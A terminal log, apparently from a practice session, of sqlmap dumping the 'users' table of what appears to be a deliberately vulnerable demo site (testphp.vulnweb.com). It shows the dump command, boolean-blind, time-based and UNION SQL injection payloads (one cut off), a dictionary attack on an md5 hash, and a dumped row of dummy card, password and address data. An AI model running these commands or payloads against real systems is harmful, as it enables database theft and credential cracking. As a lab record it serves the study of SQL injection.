 (kali㉿kali)-[~]
$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 -D acuart -T users --dump
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to o
ponsible for any misuse or damage caused by this program
[*] starting @ 14:02:13 /2023-04-20/
[14:02:13] [INFO] resuming back-end DBMS 'mysql'
[14:02:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=2 AND 2853=2853
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=2 AND (SELECT 4807 FROM (SELECT(SLEEP(5)))dMVR)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-9349 UNION ALL SELECT NULL,NULL,CONCAT(0×71717a6a71,0×664875444d774a51694772554d7356676f43524c517274796a697157694671754a
---
[14:02:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0.12
[14:02:14] [INFO] fetching columns for table 'users' in database 'acuart'
[14:02:14] [INFO] fetching entries for table 'users' in database 'acuart'
[14:02:14] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[14:02:18] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[14:02:19] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[14:02:21] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[14:02:21] [INFO] starting 4 processes
[14:02:40] [WARNING] no clear password(s) found
Database: acuart
Table: users
[1 entry]
| cc | cart | name | pass | email | phone | uname | address |
| 1234-5678-2300-9000 | 1ab96a86c0f6932a4e4dc2897d77c247 | John Smith | test | email@email.com | 2323345 | test | 21 street |
[14:02:40] [INFO] table 'acuart.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[14:02:40] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 14:02:40 /2023-04-20/